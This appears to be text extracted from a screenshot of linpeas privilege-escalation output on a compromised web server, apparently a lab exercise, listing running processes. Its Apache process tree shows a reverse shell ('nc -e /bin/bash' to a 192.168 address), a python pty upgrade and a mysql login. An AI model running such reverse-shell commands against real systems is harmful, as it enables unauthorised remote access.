 Processes, Crons, Timers, Services and Sockets
Cleaned processes
Check weird & unexpected proceses run by root: https://book.hacktricks.xyz/linux-unix/privilege-esca
tion#processes
root 345 0.0 0.1 2792 1352 ? Ss 02:32 0:00 udevd --daemon[0m
root 1766 0.0 0.1 2788 1076 ? S 02:33 0:00 _ udevd --daemon[0m
root 1730 0.0 0.0 2388 928 ? Ss 02:33 0:00 /sbin/rpcbind -w
statd 1761 0.0 0.1 2704 1388 ? Ss 02:33 0:00 /sbin/rpc.statd
root 1776 0.0 0.0 2592 572 ? Ss 02:33 0:00 /usr/sbin/rpc.idmapd
root 2107 0.0 0.2 28220 2076 ? Sl 02:33 0:00 /usr/sbin/rsyslogd -c5
root 2154 0.0 0.4 28236 4148 ? S 02:33 0:03 /usr/bin/vmtoolsd
root 2163 0.0 0.0 1892 600 ? Ss 02:33 0:00 /usr/sbin/acpid
root 2199 0.0 0.8 43708 8980 ? Ss 02:33 0:00 /usr/sbin/apache2 -k start
www-data 2228 2.2 1.3 48284 13924 ? S 02:33 2:56 _ /usr/sbin/apache2 -k start
www-data 3393 1.4 1.1 45936 11492 ? S 02:44 1:47 _ /usr/sbin/apache2 -k start
www-data 4055 0.0 0.0 1948 540 ? S 03:48 0:00 | _ sh -c nc -e /bin/bash 192.168.
.108 22 2>&1
www-data 4056 0.0 0.1 3052 1296 ? S 03:48 0:00 | _ bash
www-data 4426 0.0 0.3 6704 3612 ? S 03:52 0:00 | _ python -c import pty;p
.spawn('/bin/bash');
www-data 4427 0.0 0.2 3748 2240 pts/0 Ss 03:52 0:00 | _ /bin/bash
www-data 12984 0.0 0.2 15528 2428 pts/0 S+ 04:09 0:00 | _ mysql -u dbuse
-p
www-data 3429 2.5 1.1 45940 11512 ? S 03:19 2:10 _ /usr/sbin/apache2 -k start
www-data 3433 2.5 1.1 45940 11504 ? S 03:19 2:10 _ /usr/sbin/apache2 -k start
www-data 3442 2.5 1.2 47456 13020 ? S 03:19 2:10 _ /usr/sbin/apache2 -k start
www-data 4299 1.9 1.6 51324 16588 ? S 03:51 1:03 _ /usr/sbin/apache2 -k start
www-data 13474 0.0 1.0 45676 11220 ? S 04:18 0:00 _ /usr/sbin/apache2 -k start
www-data 13475 0.0 1.1 45932 11424 ? S 04:18 0:00 _ /usr/sbin/apache2 -k start
www-data 13477 0.0 1.0 45676 11216 ? S 04:18 0:00 _ /usr/sbin/apache2 -k start
www-data 13479 0.0 1.0 45944 11224 ? S 04:18 0:00 _ /usr/sbin/apache2 -k start
www-data 13536 0.0 0.0 1948 536 ? S 04:40 0:00 | _ sh -c nc -e /bin/bash 192.168.
.108 22 2>&1
www-data 13537 0.0 0.1 3052 1264 ? S 04:40 0:00 | _ bash
www-data 13539 0.0 0.3 6704 3616 ? S 04:41 0:00 | _ python -c import pty;p
.spawn('/bin/bash');
www-data 13540 0.0 0.1 3196 1688 pts/2 Ss 04:41 0:00 | _ /bin/bash
www-data 13543 0.7 0.3 5336 3552 pts/2 S+ 04:45 0:00 | _ bash linpeas.s
www-data 16827 0.0 0.2 5336 2696 pts/2 S+ 04:45 0:00 | _ bash linpe
.sh
www-data 16831 0.0 0.0 2828 1032 pts/2 R+ 04:45 0:00 | | _ ps fau
ww
www-data 16830 0.0 0.2 5336 2624 pts/2 S+ 04:45 0:00 | _ bash linpe
.sh
www-data 13501 0.0 1.2 47440 12964 ? S 04:18 0:00 _ /usr/sbin/apache2 -k start